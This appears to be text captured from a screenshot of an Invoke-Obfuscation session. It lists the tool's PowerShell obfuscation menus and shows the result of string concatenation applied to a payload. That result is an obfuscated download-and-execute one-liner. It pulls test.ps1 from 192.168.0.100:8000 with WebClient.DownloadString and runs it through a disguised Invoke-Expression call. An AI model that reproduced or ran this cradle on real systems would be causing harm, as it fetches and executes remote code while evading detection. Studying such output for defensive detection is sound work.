 Invoke-Obfuscation\String> STRING\1
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Choose one of the below String options to APPLY to current payload:
[*] STRING\1 Concatenate entire command
[*] STRING\2 Reorder entire command after concatenating
[*] STRING\3 Reverse entire command after concatenating
Executed:
CLI: String\1
FULL: Out-ObfuscatedStringCommand -ScriptBlock $ScriptBlock 1
Result:
('iex'+' '+'('+'Ne'+'w-'+'O'+'bject Ne'+'t.'+'W'+'eb'+'Client).downloadst'+'ring('+'zgNhttp:/'+'/192.1'+'6'+'8.0'+'.'+'1
'+'00'+':8000/'+'test'+'.p'+'s'+'1zgN'+')').replaCe('zgN',[StRiNG][CHaR]34)|. ((gv '*MDR*').nAME[3,11,2]-JOin'')
Choose one of the below String options to APPLY to current payload:
[*] STRING\1 Concatenate entire command
[*] STRING\2 Reorder entire command after concatenating
[*] STRING\3 Reverse entire command after concatenating